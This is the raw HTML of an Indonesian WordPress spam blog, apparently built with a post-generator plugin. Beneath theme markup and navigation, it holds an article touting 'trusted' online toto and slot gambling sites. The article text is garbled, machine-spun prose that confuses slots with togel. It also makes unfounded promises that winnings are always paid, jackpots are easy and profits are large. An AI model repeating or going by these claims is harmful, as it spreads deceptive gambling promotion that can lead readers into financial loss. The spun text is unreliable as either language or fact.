f%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://floridainauguralball.com/wp-content/themes/blogus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/navigation.js?ver=6.8.3" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.8.3" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/main.js?ver=6.8.3" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.8.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.8.3" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://floridainauguralball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridainauguralball.com/wp-json/wp/v2/posts/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridainauguralball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://floridainauguralball.com/?p=91' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci%2F&#038;format=xml" />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-91 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                                          <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></div>
                    <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home-2" class="nav navbar-nav mx-auto "><li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9903"><a class="nav-link" title="KOITOTO" href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a></li>
<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9904"><a class="nav-link" title="Judi Sepak Bola" href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a></li>
<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9905"><a class="nav-link" title="Baccarat" href="https://floridainauguralball.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9906"><a class="nav-link" title="Togel Online" href="https://floridainauguralball.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9907"><a class="nav-link" title="Slot Online" href="https://floridainauguralball.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9908"><a class="nav-link" title="RTp Online" href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a class="nav-link" title="Poker Online" href="https://floridainauguralball.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9910"><a class="nav-link" title="Ceme Online" href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9911"><a class="nav-link" title="Judi Tembak Ikan" href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://floridainauguralball.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://floridainauguralball.com/category/koitoto/" itemprop="item"><span itemprop="name">KOITOTO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Daftar Situs Toto Slots Dapat dipercaya Rujukan Terunggul Tahun 2023 Danau Kerinci</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/" title="Permalink to: Daftar Situs Toto Slots Dapat dipercaya Rujukan Terunggul Tahun 2023 Danau Kerinci">
                            Daftar Situs Toto Slots Dapat dipercaya Rujukan Terunggul Tahun 2023 Danau Kerinci                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://floridainauguralball.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://floridainauguralball.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2023/01/"><time datetime="">January 16, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Perubahan judi slots udah menggapai pucuknya masuk tahun 2023 ini. Banyak orang-orang yang memutuskan main permainan slots tidak sekedar cari selingan atau kepuasan saja, bahkan juga lebih pada itu impian banyak bettor pada perjudian slots online lantaran mengharapkan dapat mendapati jumlahnya keuntungan. Untung lewat daftar situs toto slots dapat dipercaya, tiap beberapa penjudi terutamanya slotters dapat peroleh banyak keuntungan yang banyak main <a href="https://floridainauguralball.com/">slots online</a> lebih blog judi slots yang bisa dipercaya pastilah terus memberi opsi saran judi slots terbaik dengan mengangkat banyak provider slots gaming paling terutama.<br />
Website judi slots memang telah terdapat banyak di internet serta dapat kita putuskan satu diantaranya menjadi tempat untuk bermain.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://floridainauguralball.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tapi, yang paling utama harus dikenang oleh tiap-tiap penjudi kalau service judi toto slots terhebat, terkomplet dan sejumlah keuntungan tentunya cuman dapat ditemui pada web judi slots online yang paling dipercaya saja. Diketahui, website judi toto slots bisa dipercaya 2023 udah mendatangkan banyak runtutan macam-macam games slots online menarik dari beberapa banyak provider slots games terbaik. Hingga, cari permainan slots apa saja persis yang diunggulkan pasti tak kan bikin sukar siapa saja slotters jikamana memutuskan masuk didalamnya.</p>
<p>Tidak hanya memberinya opsi permainan slots terhebat dengan adanya banyak keuntungan saja, pelayanan daftar situs toto slots dapat dipercaya pun memiliki service terpilih sangat mengesankan sepanjang 24 jam non stop. Oleh karenanya, untuk terhubung dan nikmati judi toto slots di web bisa dipercaya, rasanya tidak bikin susah beberapa anggota lantaran dapat akses setiap waktu tiada ada kembali yang bernama limit waktu hingga terbukti memberikan kepuasan dan dapat memberi pengalaman yang lebih bagus.<br />
Sesuai namanya, situs toto slots paling dipercaya pastinya tidak sekedar saja sediakan perjudian slots online. Toto atau togel  menjadi satu diantara perjudian menarik dan ternama yang lain sekarang bisalah anda permainkan didalamnya dengan gampang, ditambah adanya banyak pasaran toto yang disiapkan. Tapi yang pasti, baik permainan slots maupun toto yang kedepannya anda permainkan, pasti dapat memberinya beberapa keuntungan sangat realitas serta berlaku untuk seluruhnya anggota tiada kecuali anggota anyar.</p>
<h2>Argumen Perlu Menunjuk Bermain di Situs Judi Toto Slots Bisa dipercaya di Indonesia</h2>
<p>Kemungkinan bukan pertama kali buat sejumlah penjudi mainkan games judi slots online. Karena kebanyakan, banyak orang-orang atau bettor yang seringkali permainkan games slots lantaran sudah rasakan sendiri begitu menguntungkannya permainkan permainan judi yang termashyur satu ini. Tapi demikian, anda yang ingin bermain slots online penting tentukan salah satunya situs terpercaya dan terbaik dikarenakan beberapa keuntungan atau kelebihan luar biasa yang dapat anda temui didalamnya. Agar tak membuat sangsi mencoba, baca berikut di bawah ini sejumlah argumen pentingnya memutuskan main di website judi toto slots dapat dipercaya di Indonesia, salah satunya:</p>
<h2>Selalu Banyak Macam Permainan Slots</h2>
<p>Salah satunya argumen paling besar mengapa anda penting menunjuk main di website judi toto slots bisa dipercaya di Indonesia karena terus banyak type permainan slots online yang disiapkan. Dan banyak macam permainan slots yang disajikan, karena itu bukan mustahil tiap beberapa penjudi juga akan selalu ringan memperoleh bertambah banyak kepuasan sebab dapat permainkan games slots macam apa saja. Lebih-lebih lagi lantaran ingat waktu ini udah ada kurang lebih lebih dari beberapa ratus bahkan juga beberapa ribu permainan slots dari semuanya provider gaming yang ada, dan beberapa model terhebat dan terkompletnya dapat anda dapatkan lewat blog slots dapat dipercaya.</p>
<h2>Bermacam Promo serta Bonus Menarik</h2>
<p>Selainnya selalu jumlah macam-macam permainan slots yang dapat dimainkan, alasan utama lain kenapa anda harus bermain di website judi toto slots dapat dipercaya dipicu jumlah bervariasi promo serta bonus bagus yang dapat diterima. Sekain banyak sekali bonus atau promosi menarik kerap didatangkan oleh situs toto slots online yang bisa dipercaya manfaat berikan tambahan keuntungan lebih memberikan kepuasan selainnya daripada pembayaran kemenangan saja.</p>
<h2>Pelayanan Akses Judi Slots 24 Jam</h2>
<p>Keutamaan untuk menunjuk bermain slots online lewat blog judi toto slots bisa dipercaya karena pelayanan akses judi slots yang terus-menerus dukungan sepanjang 24 jam. Hasilnya, dengan service 24 jam itu, tiap-tiap peserta dapat mainkan serta nikmati perjudian slots online terpilih serta terkomplet setiap saat. Sama dengan yang kita kenal, pelayanan 24 jam non stop yang dipunyai situs judi slots sudah pasti memberikan indikasi bagaimana berkualitasnya pelayanan taruhan slots yang disajikan. Sebab tidak semuanya situs permainan judi slots yang terus ada oke dalam memberi servis 24 jam buat member-nya.</p>
<h2>Kemenangan yang Tentu Terus Dilunasi</h2>
<p>Tiap-tiap kemenangan yang anda peroleh dari bermain judi slots online di website judi toto slots paling dipercaya tentunya selalu akan dilunasi secara nyata. Dengan demikian, anda yang menang tidak usah cemas dapat sukar mendapatkan keuntungan sebab akan dikasihkan faksi situs di slots di waktu itu juga. Dengan tersebut anda yang menang judi slots online langsung bisa mengerjakan withdraw atau penarikan dengan limit yang juga rendah.</p>
<h2>Service Deposit Terhebat dengan Minimum Pembayaran Terpaling rendah</h2>
<p>Argumen paling penting lain kenapa anda mesti main di web-site judi toto slots dapat dipercaya merupakan lantaran terus ada service deposit terunggul manfaat memberi kelapangan bermain judi slots amat optimal untuk pesertanya. Karena di website judi toto slots dapat dipercaya, terdapat beberapa macam-macam model pembayaran yang dapat bettor putuskan serta samakan untuk deposit di saat mau main slots online. Tidak sekedar itu, juga web-site judi toto slots paling dipercaya juga memberinya sedikitnya pembayaran taruhan yang paling rendah maka dari itu dapat main slots lebih bisa mengirit modal.</p>
<h2>Permainan Judi Slots Terpilih di Situs Toto Slots Sah Indonesia</h2>
<p>Dalam rencana mendatangkan pelayanan judi slots online menarik serta memberikan kepuasan untuk semua anggotanya, situs toto slots sah Indonesia memberinya beberapa jenis opsi macam-macam permainan slots terunggul serta terkomplet. Berhubung dengan hal itu, semuanya macam permainan slots terunggul juga yang disiapkan situs slots online sah serta bisa dipercaya di Indonesia  didatangkan dari provider gaming slots terkenal serta sangat tangguh maka tak perlu disangsikan kemungkinan menang maupun keuntungannya yang nyata akan ringan sekali buat diperoleh. Mengenai jejeran perjudian slots terunggul dalam website toto slots sah Indonesia yang sekarang ini dapat suara coba permainkan misalnya sebagai berikut ini:</p>
<h2>1. Slot Megaways</h2>
<p>Slots megaways bisa di katakan menjadi model permainan togel amat atraktif yang banyak digemari beberapa slotters sekarang. Masalahnya permainan slots megaways ini benar-benar mementingkan keuntungan yang semakin besar sebab menjajakan bonus jekpot paling besar hingga dapat meningkatkan kepuasan beberapa penjudi. Maka itu, slots megaways ini dapat menjadi opsi terunggul yang patut dimainkan oleh tiap-tiap banyak slotters yang lebih memprioritaskan keuntungan karena jekpot paling besar yang disiapkan permainan slots macam ini sangat simpel didapat.</p>
<h2>2. Slot Classic</h2>
<p>Dengar namanya saja jelas siapa saja slotters dapat menerka jika permainan slots classic ini adalah type games slots yang telah ada lama. Ya, slots classic yakni type permainan slots yang kali pertama dikenalkan dengan ciri-ciri permainan yang gampang dimainkan cuma karena tersusun dengan 3 reels saja. Karena menjajakan kelapangan serta kemungkinan menang yang benar besar sekali, tidaklah heran bila hingga sampai saat ini juga permainan slots classic ini masih begitu banyak digemari beberapa slotters.</p>
<h2>3. Slot Multi Line</h2>
<p>Seterusnya ialah slots multi line, type permainan slots online yang berikut dapat di sebut adalah peningkatan terkini dari permainan slots classic. Karena sama dengan namanya di mana permainan slots multi line ini memiliki susunan permainan lebih kompleks baik dari payline atau jumlah reelsnya yang makin banyak. Meskipun secara permainan lebih susah dimainkan, namun permainan slots model multiple payline ini dapat bayar kemenangan dengan keuntungan makin besar maka dari itu terang bagus sekali dan pantas anda coba.</p>
<h2>4. Slot Video</h2>
<p>Satu kembali macam permainan slots opsi terunggul yang juga bisa anda permainkan lewat website judi toto slots paling dipercaya ialah slots video. Permainan slots yang ini sebagai satu diantaranya model games slots terakhir yang saat ini banyak mulai di-launching berapa banyak provider slots permainan di industri iGaming. Permainan slots video pastinya mengangkut metode permainan slots serupa video permainan yang pasti lebih inovatif dengan obyek gaming lebih kekinian, semakin menarik dimainkan serta kebanyakan punya banyak spek didalamnya. Sebab itu, lumrah kalau permainan slots video ini sanggup memberi pengalaman lebih sengit bagi beberapa slots mania.</p>
<h2>Peroleh Jumlahnya Keuntungan Main Judi Toto Slots Paling dipercaya</h2>
<p>Cari keuntungan yang banyak telah jadi soal yang paling biasa untuk banyak penjudi atau bettor yang main slots online. Karenanya keuntunganlah kepuasan di saat main slots selalu dapat dirasa semuanya bettor disamping hanya terima kepuasan atau kesenangan semata-mata. Akan tetapi, mendapat keuntungan yang banyak belum pasti dapat anda peroleh dengan enteng saat sebelum mencoba dengan permainkan judi toto slots dapat dipercaya dengan beraneka keuntungan paling bagus yang dapat anda raih sebagai berikut ini:</p>
<h2>Agunan Kemungkinan Kemenangan yang Besar</h2>
